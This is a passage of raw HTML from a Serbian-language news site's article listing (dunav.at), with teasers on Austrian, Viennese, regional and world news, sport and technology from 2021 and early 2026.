        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106753 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/h_53506221_11zon-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/" rel="bookmark">U Austriji najavljen referendum o produženju vojnog roka sa šest na osam mjeseci</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T17:45:05+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Štoker je rekao da će rezultat glasanja biti &#8220;obavezujući za političke stranke i Vladu&#8221;, prenijela je agencija DPA. Stručna...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106750 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/l_9d7420c0ef3749bddb03e0b7714a42d6-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark">Beč uvodi digitalnu premijeru u kontroli parkiranja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T15:33:24+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T15:33:46+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Slični sistemi već se koriste u Amsterdamu, Pragu i Parizu, gdje omogućavaju modernu, resursno efikasnu i pravednu kontrolu parkiranja....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106748 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/">
                    <img src="https://dunav.at/wp-content/uploads/2025/12/austrija_policija_1jpg_1200-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark">Dječak (14) napadnut i opljačkan u Beču, osumnjičeni Sirijac i Afganistanac</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T12:42:15+01:00">30/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Incident se dogodio 16. siječnja u 13 sati, kada je 14-godišnjak nakon školskog završetka napustio školsku zgradu u Döblingu....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106742 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/foto1cstadt-wienmartin-votava-830x0-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark">Beč gradi najveći zatvoreni rezervoar pijaće vode na svijetu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
